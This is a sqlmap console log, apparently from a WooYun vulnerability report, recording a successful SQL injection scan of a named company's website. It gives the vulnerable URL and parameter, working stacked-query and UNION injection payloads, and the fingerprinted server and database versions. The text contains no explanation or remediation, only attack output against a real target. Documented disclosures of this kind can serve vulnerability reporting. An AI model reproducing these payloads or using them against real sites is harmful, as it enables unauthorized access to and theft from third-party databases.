 C:\Python27\SqlMap>sqlmap.py -u "http://www.pzhsteel.com.cn/AboutCompany/Qualifi
cation.aspx?query=1"
sqlmap {1.0-dev-nongit-20150505}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:38:25
[18:38:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:38:25] [INFO] testing connection to the target URL
[18:38:26] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: query (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: query=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: query=1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(1
06)+CHAR(122)+CHAR(113)+CHAR(69)+CHAR(104)+CHAR(66)+CHAR(116)+CHAR(117)+CHAR(85)
+CHAR(76)+CHAR(89)+CHAR(102)+CHAR(122)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(98)+CH
AR(113)--
---
[18:38:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[18:38:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.pzhsteel.com.cn'
www.wooyun.org